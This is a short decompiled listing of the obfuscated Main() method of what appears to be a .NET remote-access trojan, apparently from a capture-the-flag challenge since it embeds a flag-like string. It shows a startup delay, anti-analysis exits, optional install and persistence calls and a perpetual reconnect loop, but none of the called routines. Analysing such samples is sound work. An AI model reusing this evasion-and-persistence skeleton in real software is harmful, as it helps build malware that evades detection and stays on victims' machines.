 VAI(object) : void Main() : void ✕
1 // xWNkwSBQveQBO.vSmzaqyhqvbwx
2 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
3 public static void Main()
4 {
5 OayokJQabajhW.yLvtoLRtKTNYhNO("HCSC_3", Encoding.ASCII.GetBytes("{aDm1nnn_0F_}"));
6 for (int i = 0; i < Convert.ToInt32(IRGpljjxetb.mglhaZcyqM); i++)
7 {
8 Thread.Sleep(1000);
9 }
10 if (!IRGpljjxetb.FaZxEMhgSUVh())
11 {
12 Environment.Exit(0);
13 }
14 try
15 {
16 if (!HHVHtHviudX.rcopreURrPtxyQ())
17 {
18 Environment.Exit(0);
19 }
20 if (Convert.ToBoolean(IRGpljjxetb.KQzENUuMyGMR))
21 {
22 ieNDaODzcgHEdWO.IUOZrBeRKeXb();
23 }
24 if (Convert.ToBoolean(IRGpljjxetb.PcEGeNweRUdWw))
25 {
26 IRLkZvzkHwxnuM.CIDcYQWDdtAge();
27 }
28 if (Convert.ToBoolean(IRGpljjxetb.TvYUpAaTlOwfgU) && TYmIRBPqAimD.YatPObjnXrUzk())
29 {
30 SFeXMzVVDdkUwB.tQxxMcvalAp();
31 }
32 TYmIRBPqAimD.ImnAjYgUmSNzXMk();
33 }
34 catch
35 {
36 }
37 for (;;)
38 {
39 try
40 {
41 if (!GzJsjMJgIiLI.yRMnOqAfvAb)
42 {
43 GzJsjMJgIiLI.BvmlSKkXsTwK();
44 GzJsjMJgIiLI.DsorTWaGpKunv();
45 }
46 }
47 catch
48 {
49 }
50 Thread.Sleep(5000);
51 }
52 }
53